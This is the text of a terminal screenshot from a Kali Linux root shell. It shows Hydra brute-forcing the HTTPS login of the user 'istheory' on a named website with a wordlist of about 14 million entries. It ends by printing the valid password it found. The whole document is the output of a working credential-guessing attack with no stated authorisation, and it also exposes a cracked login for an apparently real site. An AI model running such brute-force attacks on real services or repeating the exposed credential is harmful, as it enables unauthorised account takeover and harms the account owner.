 Terminal - root@kali: /home/geocryp4596
File Edit View Terminal Tabs Help
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "carla" - 1218 of 14344399 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "australia" - 1219 of 14344399 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "bismillah" - 1220 of 14344399 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "7654321" - 1221 of 14344399 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "bigdaddy" - 1222 of 14344399 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "9876543210" - 1223 of 14344399 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "photos" - 1224 of 14344399 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "franklin" - 1225 of 14344399 [child 2] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pink123" - 1226 of 14344399 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "erick" - 1227 of 14344399 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "vanilla" - 1228 of 14344399 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "briana" - 1229 of 14344399 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hello123" - 1230 of 14344399 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "jacob" - 1231 of 14344399 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hilary" - 1232 of 14344399 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pedro" - 1233 of 14344399 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "loveme2" - 1234 of 14344399 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "callum" - 1235 of 14344399 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "watermelon" - 1236 of 14344399 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "lourdes" - 1237 of 14344399 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "janelle" - 1238 of 14344399 [child 4] (0/0)
[443][http-get] host: is.theorizeit.org   login: istheory   password: 9876543210
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-12 17:51:07
root@kali:/home/geocryp4596#